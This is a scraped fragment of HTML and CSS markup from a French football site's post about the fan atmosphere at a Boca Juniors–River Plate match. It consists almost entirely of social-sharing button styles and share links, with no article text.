.td-post-sharing-visible{align-items:flex-start}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:var(--transparent-dark-green-3-forest-beat)}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgarrafootball.com%2Fboca-river-ambiance%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Boca-River+%3A+une+ambiance+de+folie+%21+%28vid%C3%A9os%29&url=https%3A%2F%2Fgarrafootball.com%2Fboca-river-ambiance%2F&via=Garra+Football" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://garrafootball.com/boca-river-ambiance/&amp;media=https://garrafootball.com/wp-content/uploads/2018/11/ambiance-boca-river.jpg&description=Previa, recibimiento et banderazo, découvrez les meilleures vidéos de l&#039;ambiance autour du match entre Boca Juniors et River Plate" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Boca-River+%3A+une+ambiance+de+folie+%21+%28vid%C3%A9os%29 %0A%0A https://garrafootball.com/boca-river-ambiance/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (min-width:768px){.tdi_64{margin-left:-30px;margin-right:-30px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-20px;margin-right:-20px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important}}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_67 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>.tdi_67{margin-bottom:0px!important}@media (max-width:767px){.tdi_67{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_67 .tdb-featured-image-bg{background:url('https://garrafootball.com/wp-content/uploads/2018/11/ambiance-boca-river.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:50%}.tdi_67 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_67 .tdb-featured-image-bg{background-attachment:scroll}.tdi_67 .tdb-featured-image-bg:hover:before{opacity:0}@media (max-width:767px){.tdi_67 .tdb-featured-image-bg{padding-bottom:55%}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_69,.tdi_69 